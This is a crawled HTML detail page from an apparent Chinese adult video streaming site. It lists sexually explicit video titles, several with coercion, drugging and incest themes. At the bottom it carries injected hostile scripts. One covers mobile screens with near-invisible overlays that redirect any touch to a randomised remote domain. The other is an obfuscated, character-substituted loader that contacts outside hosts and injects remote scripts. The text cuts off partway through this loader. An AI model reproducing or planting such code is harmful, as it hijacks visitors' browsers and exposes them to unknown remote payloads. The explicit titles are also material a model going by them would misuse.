

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://17185.cc/index.php/vod/detail/id/141817.html
body_size: 8292
content:
<!DOCTYPE html>
<html>
<head>
    <title>皇家华人.RAS-172.李娜娜.24h贴身性爱女仆 专用肉便器服从度百分之200详情介绍-皇家华人.RAS-172.李娜娜.24h贴身性爱女仆 专用肉便器服从度百分之200在线观看-皇家华人.RAS-172.李娜娜.24h贴身性爱女仆 专用肉便器服从度百分之200迅雷下载 - 麻豆视频</title>
<meta name="keywords" content="皇家华人.RAS-172.李娜娜.24h贴身性爱女仆 专用肉便器服从度百分之200在线收看,皇家华人.RAS-172.李娜娜.24h贴身性爱女仆 专用肉便器服从度百分之200迅雷下载" />
<meta name="description" content="皇家华人.RAS-172.李娜娜.24h贴身性爱女仆 专用肉便器服从度百分之200剧情:" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" href="/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.634.tv","wapurl":"www.634.tv","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
	

</head>
<body>
	<header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" href="/"></a>										  
				</div>
				<div class="stui-header__side">					
					<ul class="stui-header__user">
											</ul>
					<script type="text/javascript" src="/statics/js/jquery.autocomplete.js"></script>
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
	    					<input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
							<button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>
				</div>									
				<ul class="stui-header__menu type-slide">
					<li ><a href="/">首页</a></li>
						                <li class="active"><a href="/index.php/vod/type/id/1.html">麻豆视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/2.html">日本视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/3.html">欧美视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/4.html">动漫视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/5.html">国产视频</a></li>
	                	                
				</ul>				
			  </div>		 							    
		</div>
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();
	});
</script>

    <div class="container">
        <div class="row">     
            <div class="col-lg-wide-75 col-xs-1 padding-0">	
            	<!-- 详细信息-->
            	<div class="stui-pannel stui-pannel-bg clearfix">
					<div class="stui-pannel-box">
						<div class="col-pd clearfix">	
							<span class="text-muted">当前位置 <i class="icon iconfont icon-more"></i></span>
							<a href="/">首页</a> <i class="icon iconfont icon-more"></i>
							<a href="/index.php/vod/show/id/8.html">天美传媒</a> <i class="icon iconfont icon-more"></i> 
							<span class="text-muted">《皇家华人.RAS-172.李娜娜.24h贴身性爱女仆 专用肉便器服从度百分之200》</span> 
						</div>
						<div class="col-pd clearfix">
							<div class="stui-content__thumb">									
								<a class="stui-vodlist__thumb picture v-thumb" href="/index.php/vod/play/id/141817/sid/1/nid/1.html" title="皇家华人.RAS-172.李娜娜.24h贴身性爱女仆 专用肉便器服从度百分之200">
									<img class="lazyload" src="/statics/img/load.gif" data-original="https://tutu1.space/images/2024/04/07/ccd29a50e8d52d1c759180220a4e9f9c.jpg"/>
									<span class="play active hidden-xs"></span>
									<span class="pic-text text-right">28:50</span>
								</a>					
							</div>
							<div class="stui-content__detail">
								<h1 class="title">皇家华人.RAS-172.李娜娜.24h贴身性爱女仆 专用肉便器服从度百分之200<span class="score text-red">10.0</span></h1>	
								<p class="data">
									<span class="text-muted">类型：</span><a href="/index.php/vod/search/class/%E5%A4%A9%E7%BE%8E%E4%BC%A0%E5%AA%92.html" target="_blank">天美传媒</a>&nbsp;									<span class="split-line"></span>
									<span class="text-muted hidden-xs">地区：</span>未知									<span class="split-line"></span>
									<span class="text-muted hidden-xs">年份：</span>未知								
								</p>
								<p class="data"><span class="text-muted">主演：</span><a href="/index.php/vod/search/actor/%E6%9D%8E%E5%A8%9C%E5%A8%9C.html" target="_blank">李娜娜</a>&nbsp;</p>
								<p class="data"><span class="text-muted">导演：</span>未知</p>
								<p class="data hidden-sm"><span class="text-muted">更新：</span>2024-04-07</p>														
								<p class="desc hidden-xs">
									<span class="left text-muted">简介：</span>
																		<a href="#desc">详情 <i class="icon iconfont icon-moreunfold"></i></a>
								</p>							    
								<div class="play-btn clearfix">
									<div class="share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div>
									<a class="btn btn-primary" href="/index.php/vod/play/id/141817/sid/1/nid/1.html">立即播放</a>
																	
									&nbsp;&nbsp;<a href="javascript:void(0);" class="mac_ulog btn btn-default" data-type="2" data-mid="1" data-id="141817">收藏</a>
																			
									<!--<span class="bdsharebuttonbox hidden-xs"><a href="javascript:;" class="btn btn-default bds_btn" data-cmd="more">分享</a></span>-->
								</div>
							</div>
						</div>
					</div>
				</div>
				<!-- end 详细信息-->
				
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box b playlist mb">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head bottom-line active clearfix">
				<span class="more text-muted pull-right"></span>
				<h3 class="title">
					<img src="/statics/icon/icon_30.png"/>
					麻花				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd col-pd clearfix">
			<ul class="stui-content__playlist clearfix">
				                <li ><a href="/index.php/vod/play/id/141817/sid/1/nid/1.html">第01集</a></li>
                 			</ul>
		</div>
	</div>
</div>
<!-- 播放地址-->				
				<div class="stui-pannel stui-pannel-bg clearfix" id="desc">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/statics/icon/icon_30.png"/>
					剧情简介
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<p class="col-pd">
							</p>				
		</div>			
	</div>						
</div><!-- 剧情简介-->
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/statics/icon/icon_6.png"/>
					猜你喜欢
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__bd clearfix">
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/50490/sid/1/nid/1.html" title="SA国际传媒.TWA0027.性感房仲魅惑交屋" data-original="https://picmeta2023.sbs/upload/vod/20221116-1/02c7607cd275050d8875d35fc45c657a.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/50490/sid/1/nid/1.html" title="SA国际传媒.TWA0027.性感房仲魅惑交屋">SA国际传媒.TWA0027.性感房仲魅惑交屋</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2022-11-16</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/50833/sid/1/nid/1.html" title="天美传媒.TMG047.王以欣.乱伦岳母想当我孩子的妈" data-original="https://picmeta2023.sbs/upload/vod/20221118-1/c46b8383d88a175ece5221ce1ce38142.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/50833/sid/1/nid/1.html" title="天美传媒.TMG047.王以欣.乱伦岳母想当我孩子的妈">天美传媒.TMG047.王以欣.乱伦岳母想当我孩子的妈</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2022-11-18</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/52756/sid/1/nid/1.html" title="SA国际传媒.TWA0029.捷运小恶魔女2" data-original="https://picmeta2023.sbs/upload/vod/20221124-1/06e11d809cea6894e20afe3cf64bc5c5.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/52756/sid/1/nid/1.html" title="SA国际传媒.TWA0029.捷运小恶魔女2">SA国际传媒.TWA0029.捷运小恶魔女2</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2022-11-25</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/54391/sid/1/nid/1.html" title="SA国际传媒.TWA0032.赏金女猎人" data-original="https://picmeta2023.sbs/upload/vod/20221130-1/626a133e8686f9b84bfceb87a4aad511.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/54391/sid/1/nid/1.html" title="SA国际传媒.TWA0032.赏金女猎人">SA国际传媒.TWA0032.赏金女猎人</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2022-11-30</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/55890/sid/1/nid/1.html" title="SA国际传媒.SAT0035.调教新人美女房仲" data-original="https://picmeta2023.sbs/upload/vod/20221208-1/95ba68f9314a510f84c1137a78179f77.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/55890/sid/1/nid/1.html" title="SA国际传媒.SAT0035.调教新人美女房仲">SA国际传媒.SAT0035.调教新人美女房仲</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2022-12-08</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/56512/sid/1/nid/1.html" title="SA国际传媒.SATV001.南兰.世界杯约见女网友" data-original="https://picmeta2023.sbs/upload/vod/20221210-1/04463af24a53b88b88bd1de2d463a3ba.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/56512/sid/1/nid/1.html" title="SA国际传媒.SATV001.南兰.世界杯约见女网友">SA国际传媒.SATV001.南兰.世界杯约见女网友</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2022-12-10</p>
	</div>												
</div>															
				</li>			
							</ul>	
		
		</div>			
	</div>						
</div>
<!-- 猜你喜欢-->
				
							</div>				
			<div class="col-lg-wide-25 col-xs-1 stui-pannel-side hidden-sm hidden-xs">	
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box clearfix">
		<div class="col-pd">
			<div class="text-center" style="padding: 45px 0; border: 1px solid #eee; border-radius: 5px;">
				<p id="qrcode2"></p>	
				<p>扫描二维码用手机观看</p>
			</div>
		</div>
		
	</div>
</div><!-- 扫码-->
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/statics/icon/icon_12.png"/>
					天美传媒周榜单
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__text col-pd clearfix">
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/5579.html" title="天美传媒.TM0153.丽萨.监禁少女.嫩穴体操服少女性奴调教养成">
		<span class="text-muted pull-right hidden-md">
			已完结		</span>
		<span class="badge badge-first">1</span>天美传媒.TM0</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/4984.html" title="TWAV-D002.真田弦一华.華根初上2.疯华再现.时间暂停器.诱诱台静止的悲鸣">
		<span class="text-muted pull-right hidden-md">
			已完结		</span>
		<span class="badge badge-second">2</span>TWAV-D00</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/218950.html" title="SA国际传媒.SAP004.用下半身慰藉受伤的表姐">
		<span class="text-muted pull-right hidden-md">
			27:55		</span>
		<span class="badge badge-third">3</span>SA国际传媒.S</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/218948.html" title="SA国际传媒.SAO001.性之游戏第一期上">
		<span class="text-muted pull-right hidden-md">
			33:42		</span>
		<span class="badge">4</span>SA国际传媒.S</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/229439.html" title="天美传媒.给陪玩萌妹下春药-粉色情人">
		<span class="text-muted pull-right hidden-md">
			16:23		</span>
		<span class="badge">5</span>天美传媒.给陪玩</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/225174.html" title="天美传媒.不一样的车震体验-粉色情人">
		<span class="text-muted pull-right hidden-md">
			19:00		</span>
		<span class="badge">6</span>天美传媒.不一样</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/218949.html" title="SA国际传媒.SAO001.性之游戏第一期下性爱篇">
		<span class="text-muted pull-right hidden-md">
			27:01		</span>
		<span class="badge">7</span>SA国际传媒.S</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/130959.html" title="天美传媒.TMTC006.艾悠.单亲人妻的魅惑">
		<span class="text-muted pull-right hidden-md">
			已完结		</span>
		<span class="badge">8</span>天美传媒.TMT</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/39800.html" title="SA国际传媒.TWA0006.遇见18岁的他01">
		<span class="text-muted pull-right hidden-md">
			已完结		</span>
		<span class="badge">9</span>SA国际传媒.T</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/220298.html" title="SA国际传媒.SAP006.校花石榴裙下的风光">
		<span class="text-muted pull-right hidden-md">
			26:15		</span>
		<span class="badge">10</span>SA国际传媒.S</a>
</li>	
							</ul>	
		</div>
	</div>
</div>

<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/statics/icon/icon_12.png"/>
					天美传媒月榜单
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__text col-pd clearfix">
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/5579.html" title="天美传媒.TM0153.丽萨.监禁少女.嫩穴体操服少女性奴调教养成">
		<span class="text-muted pull-right hidden-md">
			已完结		</span>
		<span class="badge badge-first">1</span>天美传媒.TM0</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/4984.html" title="TWAV-D002.真田弦一华.華根初上2.疯华再现.时间暂停器.诱诱台静止的悲鸣">
		<span class="text-muted pull-right hidden-md">
			已完结		</span>
		<span class="badge badge-second">2</span>TWAV-D00</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/218950.html" title="SA国际传媒.SAP004.用下半身慰藉受伤的表姐">
		<span class="text-muted pull-right hidden-md">
			27:55		</span>
		<span class="badge badge-third">3</span>SA国际传媒.S</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/218948.html" title="SA国际传媒.SAO001.性之游戏第一期上">
		<span class="text-muted pull-right hidden-md">
			33:42		</span>
		<span class="badge">4</span>SA国际传媒.S</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/229439.html" title="天美传媒.给陪玩萌妹下春药-粉色情人">
		<span class="text-muted pull-right hidden-md">
			16:23		</span>
		<span class="badge">5</span>天美传媒.给陪玩</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/130959.html" title="天美传媒.TMTC006.艾悠.单亲人妻的魅惑">
		<span class="text-muted pull-right hidden-md">
			已完结		</span>
		<span class="badge">6</span>天美传媒.TMT</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/225174.html" title="天美传媒.不一样的车震体验-粉色情人">
		<span class="text-muted pull-right hidden-md">
			19:00		</span>
		<span class="badge">7</span>天美传媒.不一样</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/218949.html" title="SA国际传媒.SAO001.性之游戏第一期下性爱篇">
		<span class="text-muted pull-right hidden-md">
			27:01		</span>
		<span class="badge">8</span>SA国际传媒.S</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/39800.html" title="SA国际传媒.TWA0006.遇见18岁的他01">
		<span class="text-muted pull-right hidden-md">
			已完结		</span>
		<span class="badge">9</span>SA国际传媒.T</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/204764.html" title="SA国际传媒.SATM033.正规按摩技师也难挡金钱和欲望的诱惑">
		<span class="text-muted pull-right hidden-md">
			22:42		</span>
		<span class="badge">10</span>SA国际传媒.S</a>
</li>	
							</ul>	
		</div>
	</div>
</div><!-- 热播-->				
			</div>
        </div>
    </div>
    <script type="text/javascript">
    	var playli = $(".stui-content__playlist:first li").length;
    	if(playcolumn>1){  		  		
    		if(playli>5){
    			$(".stui-content__playlist").addClass("column"+playcolumn);
    		}   		
    	}
    	if(playli>30){
			$(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
		} 
    </script>
	<span class="mac_hits hits hide" data-mid="1" data-id="141817" data-type="hits"></span>
    <span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="141817" data-sid="0" data-nid="0"></span>
	<div class="container">
	<div class="row">
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">Copyright <span class="fontArial"> </span> 2009-2024 www.634.tv Inc. All Rights Reserved. <a href="/" target="_blank">[麻豆视频官网]</a><br>麻豆视频</div>	
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>
			<p class="text-center hidden-xs">
				<a href="/">
					<img src="/statics/img/copy.png" width="150" height="48"/>
				</a>
			</p>			
			<p class="text-muted text-center visible-xs">Copyright © 2008-2024</p>
		</div>
	</div>
</div>
<!--顶部 -->

<!--顶部 -->	
<!--底部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="pdrqtgjg_b" style="'+style+'"></div>');var a=document.getElementsByClassName("pdrqtgjg_b");a[i].addEventListener("touchend",function(){var pdrqtgjg_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.oc40x7.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=pdrqtgjg_n}else{window.location.href=pdrqtgjg_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`uvaOvcFJOwl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Jf5:FpCpM6LMDL8Jf5:FpCpM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJf5:FpCpM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJf5:FpCpM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvJf5:FpCpM6LMSS880a[Jf5:FpCpM6LMSS8}!Xd5 Jf5:FpCpM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mO(o0R1m(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Jf5:FpCpM^PYqLY[D62fODmqO(dF6O2mh5Y78Jf5:FpCpM^PJf5:FpCpM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJf5:FpCpM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mO(o0R1m(O^"%"g{00n/f/n@K@j(8}v28Jf5:FpCp"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Jf5:FpCpMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDmoJKKCJm(O^"="pDmoJKKCJm(O^"="pDmX()X)4m(O^"="pDmX()X)4m(O^"="pDmqRRQSXm(O^"="pDmqRRQSXm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[Jf5:FpCpM6LMDL8Jf5:FpCpM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Jf5:FpCpMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 